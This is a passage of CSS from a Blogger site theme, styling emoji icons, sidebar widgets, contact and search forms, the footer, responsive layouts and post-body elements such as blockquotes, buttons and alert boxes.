background-image:url(https://1.bp.blogspot.com/-BzZZodwF7AE/XRSu4s5stmI/AAAAAAAAGvs/x7A_Hg3suZM7zedekc8eO5nTfokxX6RjwCEwYBhgL/s1600/1f625.png)
}
.mj-18{
background-image:url(https://1.bp.blogspot.com/-X7kXzXWUKT4/XRSu4KiAVAI/AAAAAAAAGvw/VpMp86gahOUD_6V39ZWjriD0o3yaiZG1wCEwYBhgL/s1600/1f620.png)
}
.mj-19{
background-image:url(https://1.bp.blogspot.com/-YT4LCFV0MV4/XRSu1rauhiI/AAAAAAAAGvs/pLGuD-zJUNQCUET9llkTS5y5rmczpim_wCEwYBhgL/s1600/1f60e.png)
}
.mj-20{
background-image:url(https://1.bp.blogspot.com/-ppQ_ikPCbRo/XRSu4axJKZI/AAAAAAAAGvs/OPDJnneeT8MdthHBNqvp8zyG4hL1lK6KgCEwYBhgL/s1600/1f624.png)
}
.mj-21{
background-image:url(https://1.bp.blogspot.com/-q8gg1hTauFI/XRSu5j_HLlI/AAAAAAAAGv4/kiR7wySbWmsf0zBmv27B64u1ZEMW2UhsgCEwYBhgL/s1600/1f634.png)
}
.mj-22{
background-image:url(https://1.bp.blogspot.com/-_9jUw5Tc0W8/XRSu5-x0fmI/AAAAAAAAGv0/dt1ilce3lY42yLqhrIKKgW0FD5O-xDw1QCEwYBhgL/s1600/1f635.png)
}
.mj-23{
background-image:url(https://1.bp.blogspot.com/-NIPm8bXVyLI/XRSu6im_04I/AAAAAAAAGv4/M_vy35F8MVAO20wz01X8uvDmUbWgnlTEACEwYBhgL/s1600/1f637.png)
}
.mj-24{
background-image:url(https://1.bp.blogspot.com/-yG7-6FTF0pI/XRSuxpkUKeI/AAAAAAAAGvs/xdQm40pKl4M5xARpRVRt1epZ6At2MxIIgCEwYBhgL/s1600/1f35c.png)
}
.mj-25{
background-image:url(https://1.bp.blogspot.com/-5-_inAfdWoE/XRSu1uJfPdI/AAAAAAAAGvk/8fMxcDSy9NcU2F-9lcVAHnoHbOPOqFmyACEwYBhgL/s1600/1f60d.png)
}
.mj-26{
background-image:url(https://1.bp.blogspot.com/-8ODGq6dFy6U/XRSuxm-V3lI/AAAAAAAAGvw/C5g8g9kzRaAjScQTFaa-94Ow75eUtI3wACEwYBhgL/s1600/1f496.png)
}
.emoji-toggle{
display:inline-block;
background-color:#1967D2;
color:#fff;
height:26px;
line-height:26px;
font-size:14px;
cursor:pointer;
padding:0 10px;
margin:0 0 10px;
border-radius:2px;
transition:background .17s ease
}
.emoji-toggle:hover{
background-color:#1f2024
}
#emoji-box{
display:none;
padding:20px 0 0;
margin:10px 0;
border-top:1px dashed #ccc
}
#emoji-box .mj-item{
display:inline-block;
text-align:center;
font-size:12px;
font-weight:700;
padding:0 10px;
margin:0 0 10px
}
#emoji-box .sora-moji{
display:block;
margin:0 0 5px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#202124;
font-weight:600;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #1967D2
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
padding:20px;
background: #fff;
webkit-box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
box-sizing:border-box;
margin:0 0 35px;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0;
margin:0;
border-bottom:2px solid #f2f2f6
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#1967D2
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#202124;
font-weight:600;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#202124;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#1967D2;
text-transform:uppercase;
text-align:center;
font-weight:600;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#202124;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#202124;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#1967D2
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#1967D2;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.common-widget .PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.common-widget .PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.common-widget .PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.common-widget .PopularPosts .post-info{
overflow:hidden
}
.common-widget .PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.common-widget .PopularPosts .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.common-widget .PopularPosts .post:hover .post-title a{
color:#1967D2
}
.common-widget .PopularPosts .post-date:before{
font-size:10px
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#1967D2;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#1967D2;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#202124;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#1967D2
}
.Profile .profile-info > .profile-link{
color:#202124;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#1967D2
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#1967D2
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.toggle {
margin-bottom: 20px;
}
.toggle:last-child {
margin:0;
}
.toggle .toggle-title {
position: relative;
display: block;
}
.toggle .toggle-title h3 {
font-size: 25px;
margin: 0px;
line-height: 1.6;
cursor: pointer;
font-weight: 700;
color:#202124;
text-transform:capitalize;
}
.toggle .toggle-inner {
padding: 7px 25px 10px 25px;
display: none;
margin: -7px 0 6px;
color:#656565;
}
.toggle .toggle-inner div {
max-width: 100%;
}
.toggle .toggle-title .title-name {
display: block;
padding: 15px 35px 15px 25px;
box-sizing:border-box;
}
.toggle .toggle-title a i {
font-size: 22px;
margin-right: 5px;
}
.toggle .toggle-title i {
position: absolute;
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px -24px no-repeat;
width: 24px;
height: 24px;
transition: all 0.3s ease;
margin: 15px;
right: 0;
}
.toggle .toggle-title.active i {
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px 0px no-repeat;
}
.counter-box {
overflow: hidden;
margin: 35px auto;
padding: 0;
z-index:9;
}
.counter-box .container {
margin:0 auto;
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
overflow:hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
border-radius:10px;
padding:60px 0;
background:#20262d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPisld8_0CnDl-_mfluLWHD4AtgzZP7GKoBT0X9UB-yetFjLVkNK0ngatCLdhA2iH5rnwqzYdpHWULPd5TslOxZH5jQBO26esVGk0oK4OkhfGMSS2tJ07D9J7dT4HWsN9vH4jNH2NYoGcmOmZ0KrMFcOMCWMPeduV_rJiO_Bf1FfOqXOignMbGHCC59ZJd/s16000/h12-bg.jpg);
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:10px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #99A2AC;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-faq-left .widget-title {
display:none;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0C071B;
padding:0;
border-top:2px solid #ebebf3
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
#footer-wrapper .primary-footer{
background:#0C071B;
float:left;
width:100%;
margin:0;
border-bottom:1px solid #FFFFFF1A
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:100px;
margin:0
}
#footer-about-area .Image .title {
font-size:15px;
font-weight:700;
line-height:1.6em;
margin:0 0 8px
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#1967D2
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#fff;
font-weight:600;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#fff;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:600;
display:block;
color:#fff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding-right:0;
}
#menu-footer ul li a:hover{
color:#efefef
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#1967D2;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#202124;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#1967D2;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1489px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#header-wrap, #main-intro{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper, .author-intro-widgets .container, #serv-tile-wrap .container, #brand-services-wrap .container, .author-intro-widgets-duo .container, .author-intro-widgets-duo .container {
box-sizing:border-box;
padding:0 20px
}
#intro-author-heading .container, .counter-box-wrap {
border-radius:0;
}
#intro-services-left {
grid-template-columns: repeat(3,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#serv-tile {
grid-template-columns: repeat(3, 1fr);
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#serv-tile .widget {
padding: 30px 0 0;
}
#intro-author-heading {
padding: 20px;
box-sizing: border-box;
}
.counter-image-wrap .counter-content img {
width: 100%;
height: auto;
overflow: hidden;
object-fit: cover;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin: 0 25px 0 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .widget {
padding: 55px 0;
}
.author-intro-widgets-duo .left-side-widget {
border-right: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
}
@media screen and (max-width: 880px) {
.home #intro-wrap {
height: 590px;
}
#hot-section .show-hot .widget-content, ul.hot-posts, #hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
height: auto;
}
ul.hot-posts, .PopularPosts ul.hot-posts {
grid-template-columns: repeat(2,1fr);
}
.intro-content {
width: 100%;
}
.hot-posts .hot-item {
height: 320px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 760px) {
.home #intro-wrap {
height: 420px;
}
.intro-snippet {
font-size: 14px;
}
.intro-title {
font-size: 32px;
margin: 0 0 15px;
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
}
@media screen and (max-width: 680px) {
.intro-content{width:100%;box-sizing:border-box;}
#intro-services-left {
grid-template-columns: repeat(2,1fr);
}
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.index-post .post-info-wrap {
box-sizing: border-box;
padding: 10px 10px 20px;
}
}
@media screen and (max-width: 560px) {
.social-toggle {
display: none;
}
.home .social-toggle {
display: block;
}
.hero-header-search .search-form, .hero-header-search .search-input, .hero-header-search #search-submit {
height: 35px;
line-height: 35px;
}
.hero-header-search #search-submit {
font-size: 14px;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.home #intro-wrap {
height: 580px;
}
.intro-title{font-size:27px}
.hot-posts .hot-item {
width: 100%;
}
.grid-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.hot-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
.hot-posts .hot-item {
width: 100%;
clear: both;
}
.hot-posts .hot-item .post-title {
font-size: 18px;
}
.index-post {
width: 100%;
}
.index-post .post-image-wrap .post-image-link {
width: 100%;
height: 200px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 14px;
}
ul.related-posts{
margin:0
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 480px) {
#intro-services-left {
grid-template-columns: 1fr;
}
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
